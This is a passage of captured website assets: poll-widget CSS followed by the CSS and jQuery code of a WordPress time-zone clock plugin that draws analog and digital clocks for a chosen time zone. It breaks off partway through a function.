4px rgba(0,0,0,.05);box-shadow:0 2px 4px rgba(0,0,0,.05)}.expert-review-poll--style-light-2{padding:0}.expert-review-poll--style-light-2 .expert-review-poll__result-button{border-radius:25px;border:1px solid #eee;background:rgba(255,255,255,.1)}.expert-review-poll--style-light-2 .expert-review-poll-item{border:1px solid #eee;border-radius:25px;padding-left:50px}.expert-review-poll--style-light-2 .expert-review-poll-item:before{top:.7em;left:15px;display:inline-block;width:1.3em;height:1.3em}.expert-review-poll--style-light-2 .expert-review-poll-item:after{left:17px}.expert-review-poll--style-light-2 .expert-review-poll-item__progress{top:0;height:100%;border-radius:25px;background:rgba(0,0,0,.05)}.expert-review-poll--style-light-2.voted .expert-review-poll-item{padding-right:50px;padding-left:50px}.expert-review-poll--style-light-2.voted .expert-review-poll-item:not(.voted):before{opacity:1}.expert-review-poll--style-light-2.voted .expert-review-poll-item.voted{padding-left:50px}.expert-review-poll--style-light-2 .expert-review-poll__count{text-align:center}.expert-review-poll--style-solid-1 .expert-review-poll__header{text-align:center}.expert-review-poll--style-solid-1 .expert-review-poll__result-button{background:rgba(255,255,255,.1)}.expert-review-poll--style-solid-1 .expert-review-poll-item{background:rgba(255,255,255,.1);padding-right:40px;padding-left:15px}.expert-review-poll--style-solid-1 .expert-review-poll-item:before{display:none}.expert-review-poll--style-solid-1 .expert-review-poll-item__progress{top:0;height:100%;background:rgba(255,255,255,.1);-webkit-box-shadow:0 0 10px rgba(0,0,0,.05);box-shadow:0 0 10px rgba(0,0,0,.05)}.expert-review-poll--style-solid-1 .expert-review-poll__loader{background:rgba(0,0,0,.1)}.expert-review-poll--style-solid-1 .expert-review-poll__loader span{border:4px solid rgba(255,255,255,.25);border-left-color:#fff}.expert-review-poll--color-purple-1.expert-review-poll--style-light-1{background:rgba(92,10,147,.05)}.expert-review-poll--color-purple-1.expert-review-poll--style-light-1 .expert-review-poll-item:before{border-color:rgba(92,10,147,.4)}.expert-review-poll--color-purple-1.expert-review-poll--style-light-1 .expert-review-poll-item.voted:before{border-color:#5c0a93;background:#5c0a93}.expert-review-poll:not(.voted) .expert-review-poll--color-purple-1.expert-review-poll--style-light-1 .expert-review-poll-item:hover:before{border-color:#5c0a93}.expert-review-poll--color-purple-1.expert-review-poll--style-light-1 .expert-review-poll-item__progress{background:#5c0a93}.expert-review-poll--color-purple-1.expert-review-poll--style-light-1 .expert-review-poll__loader span{border-left-color:#5c0a93}.expert-review-poll--color-purple-1.expert-review-poll--style-light-2 .expert-review-poll__result-button{border-color:rgba(92,10,147,.5)}.expert-review-poll--color-purple-1.expert-review-poll--style-light-2 .expert-review-poll-item{border-color:rgba(92,10,147,.5)}.expert-review-poll--color-purple-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted{border-color:#5c0a93}.expert-review-poll--color-purple-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted:before{border-color:#5c0a93;background:#5c0a93}.expert-review-poll--color-purple-1.expert-review-poll--style-light-2 .expert-review-poll-item:before{border-color:rgba(92,10,147,.4)}.expert-review-poll--color-purple-1.expert-review-poll--style-light-2 .expert-review-poll-item__progress{background:rgba(92,10,147,.08)}.expert-review-poll--color-purple-1.expert-review-poll--style-light-2 .expert-review-poll__loader span{border-left-color:#5c0a93}.expert-review-poll--color-purple-1.expert-review-poll--style-solid-1{color:#fff;background:#5c0a93}.expert-review-poll--color-purple-1.expert-review-poll--style-solid-1 .expert-review-poll__result-button{color:#fff}.expert-review-poll--color-blue-1.expert-review-poll--style-light-1{background:rgba(39,127,148,.05)}.expert-review-poll--color-blue-1.expert-review-poll--style-light-1 .expert-review-poll-item:before{border-color:rgba(39,127,148,.4)}.expert-review-poll--color-blue-1.expert-review-poll--style-light-1 .expert-review-poll-item.voted:before{border-color:#277f94;background:#277f94}.expert-review-poll:not(.voted) .expert-review-poll--color-blue-1.expert-review-poll--style-light-1 .expert-review-poll-item:hover:before{border-color:#277f94}.expert-review-poll--color-blue-1.expert-review-poll--style-light-1 .expert-review-poll-item__progress{background:#277f94}.expert-review-poll--color-blue-1.expert-review-poll--style-light-1 .expert-review-poll__loader span{border-left-color:#277f94}.expert-review-poll--color-blue-1.expert-review-poll--style-light-2 .expert-review-poll__result-button{border-color:rgba(39,127,148,.5)}.expert-review-poll--color-blue-1.expert-review-poll--style-light-2 .expert-review-poll-item{border-color:rgba(39,127,148,.5)}.expert-review-poll--color-blue-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted{border-color:#277f94}.expert-review-poll--color-blue-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted:before{border-color:#277f94;background:#277f94}.expert-review-poll--color-blue-1.expert-review-poll--style-light-2 .expert-review-poll-item:before{border-color:rgba(39,127,148,.4)}.expert-review-poll--color-blue-1.expert-review-poll--style-light-2 .expert-review-poll-item__progress{background:rgba(39,127,148,.08)}.expert-review-poll--color-blue-1.expert-review-poll--style-light-2 .expert-review-poll__loader span{border-left-color:#277f94}.expert-review-poll--color-blue-1.expert-review-poll--style-solid-1{color:#fff;background:#277f94}.expert-review-poll--color-blue-1.expert-review-poll--style-solid-1 .expert-review-poll__result-button{color:#fff}.expert-review-poll--color-blue-2.expert-review-poll--style-light-1{background:rgba(31,62,161,.05)}.expert-review-poll--color-blue-2.expert-review-poll--style-light-1 .expert-review-poll-item:before{border-color:rgba(31,62,161,.4)}.expert-review-poll--color-blue-2.expert-review-poll--style-light-1 .expert-review-poll-item.voted:before{border-color:#1f3ea1;background:#1f3ea1}.expert-review-poll:not(.voted) .expert-review-poll--color-blue-2.expert-review-poll--style-light-1 .expert-review-poll-item:hover:before{border-color:#1f3ea1}.expert-review-poll--color-blue-2.expert-review-poll--style-light-1 .expert-review-poll-item__progress{background:#1f3ea1}.expert-review-poll--color-blue-2.expert-review-poll--style-light-1 .expert-review-poll__loader span{border-left-color:#1f3ea1}.expert-review-poll--color-blue-2.expert-review-poll--style-light-2 .expert-review-poll__result-button{border-color:rgba(31,62,161,.5)}.expert-review-poll--color-blue-2.expert-review-poll--style-light-2 .expert-review-poll-item{border-color:rgba(31,62,161,.5)}.expert-review-poll--color-blue-2.expert-review-poll--style-light-2 .expert-review-poll-item.voted{border-color:#1f3ea1}.expert-review-poll--color-blue-2.expert-review-poll--style-light-2 .expert-review-poll-item.voted:before{border-color:#1f3ea1;background:#1f3ea1}.expert-review-poll--color-blue-2.expert-review-poll--style-light-2 .expert-review-poll-item:before{border-color:rgba(31,62,161,.4)}.expert-review-poll--color-blue-2.expert-review-poll--style-light-2 .expert-review-poll-item__progress{background:rgba(31,62,161,.08)}.expert-review-poll--color-blue-2.expert-review-poll--style-light-2 .expert-review-poll__loader span{border-left-color:#1f3ea1}.expert-review-poll--color-blue-2.expert-review-poll--style-solid-1{color:#fff;background:#1f3ea1}.expert-review-poll--color-blue-2.expert-review-poll--style-solid-1 .expert-review-poll__result-button{color:#fff}.expert-review-poll--color-pink-1.expert-review-poll--style-light-1{background:rgba(151,36,157,.05)}.expert-review-poll--color-pink-1.expert-review-poll--style-light-1 .expert-review-poll-item:before{border-color:rgba(151,36,157,.4)}.expert-review-poll--color-pink-1.expert-review-poll--style-light-1 .expert-review-poll-item.voted:before{border-color:#97249d;background:#97249d}.expert-review-poll:not(.voted) .expert-review-poll--color-pink-1.expert-review-poll--style-light-1 .expert-review-poll-item:hover:before{border-color:#97249d}.expert-review-poll--color-pink-1.expert-review-poll--style-light-1 .expert-review-poll-item__progress{background:#97249d}.expert-review-poll--color-pink-1.expert-review-poll--style-light-1 .expert-review-poll__loader span{border-left-color:#97249d}.expert-review-poll--color-pink-1.expert-review-poll--style-light-2 .expert-review-poll__result-button{border-color:rgba(151,36,157,.5)}.expert-review-poll--color-pink-1.expert-review-poll--style-light-2 .expert-review-poll-item{border-color:rgba(151,36,157,.5)}.expert-review-poll--color-pink-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted{border-color:#97249d}.expert-review-poll--color-pink-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted:before{border-color:#97249d;background:#97249d}.expert-review-poll--color-pink-1.expert-review-poll--style-light-2 .expert-review-poll-item:before{border-color:rgba(151,36,157,.4)}.expert-review-poll--color-pink-1.expert-review-poll--style-light-2 .expert-review-poll-item__progress{background:rgba(151,36,157,.08)}.expert-review-poll--color-pink-1.expert-review-poll--style-light-2 .expert-review-poll__loader span{border-left-color:#97249d}.expert-review-poll--color-pink-1.expert-review-poll--style-solid-1{color:#fff;background:#97249d}.expert-review-poll--color-pink-1.expert-review-poll--style-solid-1 .expert-review-poll__result-button{color:#fff}.expert-review-poll--color-red-1.expert-review-poll--style-light-1{background:rgba(188,32,66,.05)}.expert-review-poll--color-red-1.expert-review-poll--style-light-1 .expert-review-poll-item:before{border-color:rgba(188,32,66,.4)}.expert-review-poll--color-red-1.expert-review-poll--style-light-1 .expert-review-poll-item.voted:before{border-color:#bc2042;background:#bc2042}.expert-review-poll:not(.voted) .expert-review-poll--color-red-1.expert-review-poll--style-light-1 .expert-review-poll-item:hover:before{border-color:#bc2042}.expert-review-poll--color-red-1.expert-review-poll--style-light-1 .expert-review-poll-item__progress{background:#bc2042}.expert-review-poll--color-red-1.expert-review-poll--style-light-1 .expert-review-poll__loader span{border-left-color:#bc2042}.expert-review-poll--color-red-1.expert-review-poll--style-light-2 .expert-review-poll__result-button{border-color:rgba(188,32,66,.5)}.expert-review-poll--color-red-1.expert-review-poll--style-light-2 .expert-review-poll-item{border-color:rgba(188,32,66,.5)}.expert-review-poll--color-red-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted{border-color:#bc2042}.expert-review-poll--color-red-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted:before{border-color:#bc2042;background:#bc2042}.expert-review-poll--color-red-1.expert-review-poll--style-light-2 .expert-review-poll-item:before{border-color:rgba(188,32,66,.4)}.expert-review-poll--color-red-1.expert-review-poll--style-light-2 .expert-review-poll-item__progress{background:rgba(188,32,66,.08)}.expert-review-poll--color-red-1.expert-review-poll--style-light-2 .expert-review-poll__loader span{border-left-color:#bc2042}.expert-review-poll--color-red-1.expert-review-poll--style-solid-1{color:#fff;background:#bc2042}.expert-review-poll--color-red-1.expert-review-poll--style-solid-1 .expert-review-poll__result-button{color:#fff}.expert-review-poll--color-orange-1.expert-review-poll--style-light-1{background:rgba(233,148,0,.05)}.expert-review-poll--color-orange-1.expert-review-poll--style-light-1 .expert-review-poll-item:before{border-color:rgba(233,148,0,.4)}.expert-review-poll--color-orange-1.expert-review-poll--style-light-1 .expert-review-poll-item.voted:before{border-color:#e99400;background:#e99400}.expert-review-poll:not(.voted) .expert-review-poll--color-orange-1.expert-review-poll--style-light-1 .expert-review-poll-item:hover:before{border-color:#e99400}.expert-review-poll--color-orange-1.expert-review-poll--style-light-1 .expert-review-poll-item__progress{background:#e99400}.expert-review-poll--color-orange-1.expert-review-poll--style-light-1 .expert-review-poll__loader span{border-left-color:#e99400}.expert-review-poll--color-orange-1.expert-review-poll--style-light-2 .expert-review-poll__result-button{border-color:rgba(233,148,0,.5)}.expert-review-poll--color-orange-1.expert-review-poll--style-light-2 .expert-review-poll-item{border-color:rgba(233,148,0,.5)}.expert-review-poll--color-orange-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted{border-color:#e99400}.expert-review-poll--color-orange-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted:before{border-color:#e99400;background:#e99400}.expert-review-poll--color-orange-1.expert-review-poll--style-light-2 .expert-review-poll-item:before{border-color:rgba(233,148,0,.4)}.expert-review-poll--color-orange-1.expert-review-poll--style-light-2 .expert-review-poll-item__progress{background:rgba(233,148,0,.08)}.expert-review-poll--color-orange-1.expert-review-poll--style-light-2 .expert-review-poll__loader span{border-left-color:#e99400}.expert-review-poll--color-orange-1.expert-review-poll--style-solid-1{color:#fff;background:#e99400}.expert-review-poll--color-orange-1.expert-review-poll--style-solid-1 .expert-review-poll__result-button{color:#fff}.expert-review-poll--color-green-1.expert-review-poll--style-light-1{background:rgba(130,143,17,.05)}.expert-review-poll--color-green-1.expert-review-poll--style-light-1 .expert-review-poll-item:before{border-color:rgba(130,143,17,.4)}.expert-review-poll--color-green-1.expert-review-poll--style-light-1 .expert-review-poll-item.voted:before{border-color:#828f11;background:#828f11}.expert-review-poll:not(.voted) .expert-review-poll--color-green-1.expert-review-poll--style-light-1 .expert-review-poll-item:hover:before{border-color:#828f11}.expert-review-poll--color-green-1.expert-review-poll--style-light-1 .expert-review-poll-item__progress{background:#828f11}.expert-review-poll--color-green-1.expert-review-poll--style-light-1 .expert-review-poll__loader span{border-left-color:#828f11}.expert-review-poll--color-green-1.expert-review-poll--style-light-2 .expert-review-poll__result-button{border-color:rgba(130,143,17,.5)}.expert-review-poll--color-green-1.expert-review-poll--style-light-2 .expert-review-poll-item{border-color:rgba(130,143,17,.5)}.expert-review-poll--color-green-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted{border-color:#828f11}.expert-review-poll--color-green-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted:before{border-color:#828f11;background:#828f11}.expert-review-poll--color-green-1.expert-review-poll--style-light-2 .expert-review-poll-item:before{border-color:rgba(130,143,17,.4)}.expert-review-poll--color-green-1.expert-review-poll--style-light-2 .expert-review-poll-item__progress{background:rgba(130,143,17,.08)}.expert-review-poll--color-green-1.expert-review-poll--style-light-2 .expert-review-poll__loader span{border-left-color:#828f11}.expert-review-poll--color-green-1.expert-review-poll--style-solid-1{color:#fff;background:#828f11}.expert-review-poll--color-green-1.expert-review-poll--style-solid-1 .expert-review-poll__result-button{color:#fff}.expert-review-poll--color-green-2.expert-review-poll--style-light-1{background:rgba(81,143,17,.05)}.expert-review-poll--color-green-2.expert-review-poll--style-light-1 .expert-review-poll-item:before{border-color:rgba(81,143,17,.4)}.expert-review-poll--color-green-2.expert-review-poll--style-light-1 .expert-review-poll-item.voted:before{border-color:#518f11;background:#518f11}.expert-review-poll:not(.voted) .expert-review-poll--color-green-2.expert-review-poll--style-light-1 .expert-review-poll-item:hover:before{border-color:#518f11}.expert-review-poll--color-green-2.expert-review-poll--style-light-1 .expert-review-poll-item__progress{background:#518f11}.expert-review-poll--color-green-2.expert-review-poll--style-light-1 .expert-review-poll__loader span{border-left-color:#518f11}.expert-review-poll--color-green-2.expert-review-poll--style-light-2 .expert-review-poll__result-button{border-color:rgba(81,143,17,.5)}.expert-review-poll--color-green-2.expert-review-poll--style-light-2 .expert-review-poll-item{border-color:rgba(81,143,17,.5)}.expert-review-poll--color-green-2.expert-review-poll--style-light-2 .expert-review-poll-item.voted{border-color:#518f11}.expert-review-poll--color-green-2.expert-review-poll--style-light-2 .expert-review-poll-item.voted:before{border-color:#518f11;background:#518f11}.expert-review-poll--color-green-2.expert-review-poll--style-light-2 .expert-review-poll-item:before{border-color:rgba(81,143,17,.4)}.expert-review-poll--color-green-2.expert-review-poll--style-light-2 .expert-review-poll-item__progress{background:rgba(81,143,17,.08)}.expert-review-poll--color-green-2.expert-review-poll--style-light-2 .expert-review-poll__loader span{border-left-color:#518f11}.expert-review-poll--color-green-2.expert-review-poll--style-solid-1{color:#fff;background:#518f11}.expert-review-poll--color-green-2.expert-review-poll--style-solid-1 .expert-review-poll__result-button{color:#fff}.expert-review-poll--color-gray-1.expert-review-poll--style-light-1{background:rgba(49,45,75,.05)}.expert-review-poll--color-gray-1.expert-review-poll--style-light-1 .expert-review-poll-item:before{border-color:rgba(49,45,75,.4)}.expert-review-poll--color-gray-1.expert-review-poll--style-light-1 .expert-review-poll-item.voted:before{border-color:#312d4b;background:#312d4b}.expert-review-poll:not(.voted) .expert-review-poll--color-gray-1.expert-review-poll--style-light-1 .expert-review-poll-item:hover:before{border-color:#312d4b}.expert-review-poll--color-gray-1.expert-review-poll--style-light-1 .expert-review-poll-item__progress{background:#312d4b}.expert-review-poll--color-gray-1.expert-review-poll--style-light-1 .expert-review-poll__loader span{border-left-color:#312d4b}.expert-review-poll--color-gray-1.expert-review-poll--style-light-2 .expert-review-poll__result-button{border-color:rgba(49,45,75,.5)}.expert-review-poll--color-gray-1.expert-review-poll--style-light-2 .expert-review-poll-item{border-color:rgba(49,45,75,.5)}.expert-review-poll--color-gray-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted{border-color:#312d4b}.expert-review-poll--color-gray-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted:before{border-color:#312d4b;background:#312d4b}.expert-review-poll--color-gray-1.expert-review-poll--style-light-2 .expert-review-poll-item:before{border-color:rgba(49,45,75,.4)}.expert-review-poll--color-gray-1.expert-review-poll--style-light-2 .expert-review-poll-item__progress{background:rgba(49,45,75,.08)}.expert-review-poll--color-gray-1.expert-review-poll--style-light-2 .expert-review-poll__loader span{border-left-color:#312d4b}.expert-review-poll--color-gray-1.expert-review-poll--style-solid-1{color:#fff;background:#312d4b}.expert-review-poll--color-gray-1.expert-review-poll--style-solid-1 .expert-review-poll__result-button{color:#fff}.expert-review-poll--color-gray-2.expert-review-poll--style-light-1{background:rgba(98,98,98,.05)}.expert-review-poll--color-gray-2.expert-review-poll--style-light-1 .expert-review-poll-item:before{border-color:rgba(98,98,98,.4)}.expert-review-poll--color-gray-2.expert-review-poll--style-light-1 .expert-review-poll-item.voted:before{border-color:#626262;background:#626262}.expert-review-poll:not(.voted) .expert-review-poll--color-gray-2.expert-review-poll--style-light-1 .expert-review-poll-item:hover:before{border-color:#626262}.expert-review-poll--color-gray-2.expert-review-poll--style-light-1 .expert-review-poll-item__progress{background:#626262}.expert-review-poll--color-gray-2.expert-review-poll--style-light-1 .expert-review-poll__loader span{border-left-color:#626262}.expert-review-poll--color-gray-2.expert-review-poll--style-light-2 .expert-review-poll__result-button{border-color:rgba(98,98,98,.5)}.expert-review-poll--color-gray-2.expert-review-poll--style-light-2 .expert-review-poll-item{border-color:rgba(98,98,98,.5)}.expert-review-poll--color-gray-2.expert-review-poll--style-light-2 .expert-review-poll-item.voted{border-color:#626262}.expert-review-poll--color-gray-2.expert-review-poll--style-light-2 .expert-review-poll-item.voted:before{border-color:#626262;background:#626262}.expert-review-poll--color-gray-2.expert-review-poll--style-light-2 .expert-review-poll-item:before{border-color:rgba(98,98,98,.4)}.expert-review-poll--color-gray-2.expert-review-poll--style-light-2 .expert-review-poll-item__progress{background:rgba(98,98,98,.08)}.expert-review-poll--color-gray-2.expert-review-poll--style-light-2 .expert-review-poll__loader span{border-left-color:#626262}.expert-review-poll--color-gray-2.expert-review-poll--style-solid-1{color:#fff;background:#626262}.expert-review-poll--color-gray-2.expert-review-poll--style-solid-1 .expert-review-poll__result-button{color:#fff}.expert-review-poll--color-black-1.expert-review-poll--style-light-1{background:rgba(17,17,17,.05)}.expert-review-poll--color-black-1.expert-review-poll--style-light-1 .expert-review-poll-item:before{border-color:rgba(17,17,17,.4)}.expert-review-poll--color-black-1.expert-review-poll--style-light-1 .expert-review-poll-item.voted:before{border-color:#111;background:#111}.expert-review-poll:not(.voted) .expert-review-poll--color-black-1.expert-review-poll--style-light-1 .expert-review-poll-item:hover:before{border-color:#111}.expert-review-poll--color-black-1.expert-review-poll--style-light-1 .expert-review-poll-item__progress{background:#111}.expert-review-poll--color-black-1.expert-review-poll--style-light-1 .expert-review-poll__loader span{border-left-color:#111}.expert-review-poll--color-black-1.expert-review-poll--style-light-2 .expert-review-poll__result-button{border-color:rgba(17,17,17,.5)}.expert-review-poll--color-black-1.expert-review-poll--style-light-2 .expert-review-poll-item{border-color:rgba(17,17,17,.5)}.expert-review-poll--color-black-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted{border-color:#111}.expert-review-poll--color-black-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted:before{border-color:#111;background:#111}.expert-review-poll--color-black-1.expert-review-poll--style-light-2 .expert-review-poll-item:before{border-color:rgba(17,17,17,.4)}.expert-review-poll--color-black-1.expert-review-poll--style-light-2 .expert-review-poll-item__progress{background:rgba(17,17,17,.08)}.expert-review-poll--color-black-1.expert-review-poll--style-light-2 .expert-review-poll__loader span{border-left-color:#111}.expert-review-poll--color-black-1.expert-review-poll--style-solid-1{color:#fff;background:#111}.expert-review-poll--color-black-1.expert-review-poll--style-solid-1 .expert-review-poll__result-button{color:#fff}

--- FILE ---
content_type: text/css
request_url: https://postal-code.top/wp-content/plugins/mx-time-zone-clocks/includes/frontend/assets/css/style.css?ver=4.0
body_size: -230
content:
.mx-current-time {
	text-align: center;
	font-weight: bold;
}
.mx-time-zone {
	text-align: center;
	font-weight: bold;
	font-size: 20px;
}
.mx-localize-time {
	text-align: center;
}

/**/
.mx-elem-time {
	text-align: center;
	font-weight: bold;
	font-size: 18px;
}
.mx-elem-time_zone {
	text-align: center;
	font-size: 18px;
}
.mx-elem-days {

}
.mx-simple-elem-time_zone {
	display: inline-block;
}
.mx-simple-elem-time {
	font-weight: bold;
	display: inline-block;
	padding-left: 10px;
}
.mx-simple-elem-days {
	display: inline-block;
	padding-left: 10px;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://postal-code.top/wp-content/plugins/mx-time-zone-clocks/includes/frontend/assets/js/script.js?ver=4.0
body_size: 26
content:
(function ($) {
    $(function () {

		/**
         * Scroll to Section.
         */
        window.mxmtzcRunClocks = window.mxmtzcRunClocks || {

			container: '.mx-clock-live-el',

			initClock: function(container) {

				const dataAtrs = container.data();

				container.canvasClock({
					time_zone: dataAtrs.time_zone ?? 'Europe/London',
					city_name: dataAtrs.city_name ?? 'London',
					date_format: dataAtrs.date_format ?? 24,
					digital_clock: Boolean(dataAtrs.digital_clock) ?? false,
					lang: dataAtrs.lang ?? 'en',
					lang_for_date: dataAtrs.lang_for_date ?? 'en',
					show_days: Boolean(dataAtrs.show_days) ?? false,
					showSecondHand:  Boolean(dataAtrs.showsecondhand) ?? true,
					arrow_type: dataAtrs.arrow_type ?? 'classical',
					super_simple: Boolean(dataAtrs.super_simple) ?? false,
					arrows_color: dataAtrs.arrow_type ?? 'unset'
				});

			},

			prepareContainers: function() {

				const _this = this

				$(this.container).each( function() {					
					_this.initClock($(this));
				} );

			},

			init: function() {

				this.prepareContainers();

			}
		};

		mxmtzcRunClocks.init();

	});
})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://postal-code.top/wp-content/plugins/mx-time-zone-clocks/includes/frontend/assets/js/jquery.canvasClock.js?ver=4.0
body_size: 2217
content:
/*
 * jquery.canvasClock.js : jQuery plugin to display graphical clock using canvas
 *
 * Copyright (c) 2013 HarishLabs
 * Licensed under the MIT license.
 * http://opensource.org/licenses/MIT
 *
 * Author: Harish Premkumar
 * Date: 20th Dec 2013
 *
 * Reference: http://www.dhtmlgoodies.com/tutorials/canvas-clock/
 */

(function ( $ ) {
  $.fn.canvasClock = function( options ) {
    var settings = $.extend({
      showSecondHand: true,
      showMinuteHand: true,
      showHourHand:   true,
      bgImgUrl:       'clock-face1.png',
      time_zone:      'Europe/London',
      city_name:      '',
      date_format:    24,
      digital_clock:  false,
      lang:           'en-US',
      lang_for_date:  'ua',
      show_days:      false,
      arrow_type:     'classical',
      super_simple:   false,
      arrows_color:   'unset'
    }, options );

    var degreesToRadians = function(degrees) {
      return (Math.PI / 180) * degrees
    };

    var drawHand = function(context, size, thickness, shadowOffset) {
      thickness = thickness || 4;

      context.shadowColor = '#555';
      context.shadowBlur = 5;
      context.shadowOffsetX = shadowOffset;
      context.shadowOffsetY = shadowOffset;

      context.beginPath();
      context.moveTo(0,0); // center
      context.lineTo(thickness *-1, -10);
      context.lineTo(0, size * -1);
      context.lineTo(thickness,-10);
      context.lineTo(0,0);

      context.fill();
    };

    var drawHandRect = function( context, size, thickness, shadowOffset ) {

      var thickness = thickness || 2

      context.shadowColor = '#555';
      context.shadowBlur = 3;
      context.shadowOffsetX = shadowOffset;
      context.shadowOffsetY = shadowOffset;

      context.beginPath();
      // context.fillStyle = '#333';
      context.moveTo(0,0); // center
      context.lineTo(thickness *-1, -10);
      context.lineTo(0, size * -1);
      context.lineTo(thickness,-10);
      context.lineTo(0,0);

      context.fill();

    }

    var drawHourHand = function(context, theDate, time_zone, arrow_type, arrows_color){

      var hours = theDate.getHours() + theDate.getMinutes() / 60;

      var bias = ( parseInt( theDate.getMinutes() * 100 / 60 ) ) / 100;

      if( time_zone !== undefined) {        

        hours = theDate.toLocaleString([], {timeZone: time_zone, hour: '2-digit' });

        bias = ( parseInt( theDate.toLocaleString([], { timeZone: time_zone, minute: '2-digit' } ) * 100 / 60 ) ) / 100;;

      }
      
      var degrees = ( ( parseInt( hours ) + bias ) * 360 / 12) % 360;

      context.save();
      context.fillStyle = 'black';
      if( arrows_color !== 'unset' ) {
        context.fillStyle = arrows_color;
      }
      
      context.rotate(degreesToRadians(degrees));

      if( arrow_type === 'modern' ) {

        drawHandRect( context, 32, 2.2, 2 );

      } else {

        drawHand(context, 28, 4, 2);

      }
      
      context.restore();
    };

    var drawMinuteHand = function(context, theDate, time_zone, arrow_type, arrows_color){

      var minutes = theDate.getMinutes() + theDate.getSeconds() / 60;

      if( time_zone !== undefined) {

        minutes = theDate.toLocaleString([], {timeZone: time_zone, minute: '2-digit' });

      }

      // console.log( minutes );

      context.save();
      context.fillStyle = 'black';
      if( arrows_color !== 'unset' ) {
        context.fillStyle = arrows_color;
      }
      context.rotate(degreesToRadians(minutes * 6));

      if( arrow_type === 'modern' ) {

        drawHandRect( context, 42, 2, 2 );

        circle_size = 3;

      } else {

        drawHand(context, 42, 3, 3);

      }

      context.restore();
    };

    var drawSecondHand = function(context, theDate, time_zone, arrow_type, arrows_color){
      context.save();
      
      var _fillStyle = 'red';
      if( arrows_color !== 'unset' ) {
        _fillStyle = arrows_color;
      }

      if( arrow_type === 'modern' ) {

        _fillStyle = '#000'

        if( arrows_color !== 'unset' ) {
          _fillStyle = arrows_color;
        }

      }

      context.fillStyle = _fillStyle;
      var seconds = theDate.getSeconds();

      if( time_zone !== undefined) {

        var clock_obj = {
          timeZone: time_zone,
          second: '2-digit'
        }

        seconds = theDate.toLocaleString( [], clock_obj );

      }

      // console.log( seconds );

      context.rotate( degreesToRadians(seconds * 6));
      
      var circle_size = 5;

      if( arrow_type === 'modern' ) {

        drawHandRect( context, 47, 1, 2 );

        circle_size = 5;

      } else {

        drawHand(context, 42, 2, 3);

      }

      // Draw filled circle at the center
      context.moveTo(0,0); // center
      context.arc(0,0,circle_size,0,2*Math.PI);
      context.fill();

      context.restore();
    };

    var addBackgroundImage = function(canvas, context, clockImage) {
      context.drawImage(clockImage, canvas.width/2 * -1, canvas.height/2 * -1, canvas.width, canvas.height);
    };

    var writeBrandName = function(context, brandName) {
      context.font = "20pt Helvetica";
      var brandNameSize = context.measureText(brandName);
      context.strokeText(brandName, 0 - brandNameSize.width / 2, -20);
    };

    var show_time = function( _this, time_zone, date_format, show_seconds ) {

      $( _this ).find( '.mx-current-time' ).remove();

      var element_date = $( '<div class="mx-current-time" />' );

      var date = new Date();

      var clock_obj = {
        timeZone: time_zone,
        hour: '2-digit',
        minute: '2-digit',
        second: '2-digit'
      };

      if( show_seconds === false ) {

        clock_obj = {
          timeZone: time_zone,
          hour: '2-digit',
          minute: '2-digit'
        };

      }

      element_date.text( date.toLocaleString('uk', clock_obj ) );

      if( parseInt( date_format ) === 12 ) {

        clock_obj = {
          hour12: true,
          timeZone: time_zone,
          hour: '2-digit',
          minute: '2-digit',
          second: '2-digit'
        };

        if( show_seconds === false ) {

          clock_obj = {
            hour12: true,
            timeZone: time_zone,
            hour: '2-digit',
            minute: '2-digit'
          };

        }

        element_date.text( date.toLocaleString( 'en-US', clock_obj ) );

      }

      return element_date;

    };

    var mx_first_setter_up = function( string ) {

        return string.charAt(0).toUpperCase() + string.slice(1);

    };

    var mx_show_time_zone = function( _this, time_zone, city_name ) {

      $( _this ).find( '.mx-time-zone' ).remove();

      var element_date = $( '<div class="mx-time-zone" />' );

      var regex = /.*\/(.*)/gi;

      var match = regex.exec(time_zone);

      var time_zone_name = String( match[1] ).replace('_', ' ');

      if( city_name !== '' ) {

        time_zone_name = city_name;

      }   

      element_date.text( time_zone_name );

      return element_date;

    };

    // show days
    var mx_show_days = function( _this, time_zone, city_name, lang_for_date, date_format ) {

      var date = new Date();

      $( _this ).find( '.mx-elem-days' ).remove();

      var element_days = $( '<div class="mx-elem-days" />' );

      // weekday
      var weekday = date.toLocaleString(lang_for_date, {timeZone: time_zone, weekday: 'long' } );

      // month
      var month = date.toLocaleString(lang_for_date, {timeZone: time_zone, month: 'long' } );

      // day
      var day = date.toLocaleString(lang_for_date, {timeZone: time_zone, day: 'numeric' } );

      // year
      var year = date.toLocaleString(lang_for_date, {timeZone: time_zone, year: 'numeric' } );

      // weeks
      weekday = mx_first_setter_up( weekday );

      month = mx_first_setter_up( month ); 

      element_days.text( weekday + ', ' + month + ' ' + day + ', ' + year );     

      $( _this ).append( element_days );

    };

    // create colck
    var create_digital_clock = function( _this, time_zone, date_format, city_name, lang, lang_for_date, show_days, show_seconds ) {

      var date = new Date();

      _this.empty();

      var element_time_zone = $( '<div class="mx-elem-time_zone" />' );

      var element_time = $( '<div class="mx-elem-time" />' );

      var element_days = $( '<div class="mx-elem-days" />' );

      // weekday
      var weekday = date.toLocaleString(lang_for_date, {timeZone: time_zone, weekday: 'long' } );

      // month
      var month = date.toLocaleString(lang_for_date, {timeZone: time_zone, month: 'long' } );

      // day
      var day = date.toLocaleString(lang_for_date, {timeZone: time_zone, day: 'numeric' } );

      // year
      var year = date.toLocaleString(lang_for_date, {timeZone: time_zone, year: 'numeric' } );

      var clock_obj = {};

      if( parseInt( date_format ) === 24 ) {

        // show_seconds        
        clock_obj = {
          timeZone: time_zone,
          hour: '2-digit',
          minute: '2-digit',
          second: '2-digit'
        }

        if( show_seconds === false) {

          clock_obj = {
            timeZone: time_zone,
